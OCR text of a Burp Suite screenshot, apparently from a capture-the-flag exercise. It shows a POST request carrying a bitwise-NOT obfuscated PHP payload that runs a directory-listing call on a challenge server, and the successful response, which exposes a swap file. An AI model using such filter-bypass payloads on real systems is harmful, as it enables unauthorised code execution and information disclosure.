 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
6 × 7 × ...
Go Cancel < ▼ > ▼ Target: http://5b482792-2dd6-4bc7-a0d6-5c47d11480c7.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 5b482792-2dd6-4bc7-a0d6-5c47d11480c7.node3.buuoj.cn
Content-Length: 142
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://5b482792-2dd6-4bc7-a0d6-5c47d11480c7.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://5b482792-2dd6-4bc7-a0d6-5c47d11480c7.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=33d3e702d56620489484b5a3c620e7ef;
Connection: close
cmd=[~%8F%8D%96%91%8B%A0%8D][!%FF]([~%8C%9C%9E%91%9B%96%8D][!%FF]([~%8F%
90%8C][!%FF]([~%93%90%9C%9E%93%9A%9C%90%91%89][!%FF]())));&code=217941
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 27 Apr 2021 10:00:22 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 151
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.2.25
Array
(
[0] => .
[1] => ..
[2] => .index.php.swp
[3] => ZWdn.png
[4] => css
[5] => images
[6] => index.php
[7] => js
)
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
465 bytes | 56 millis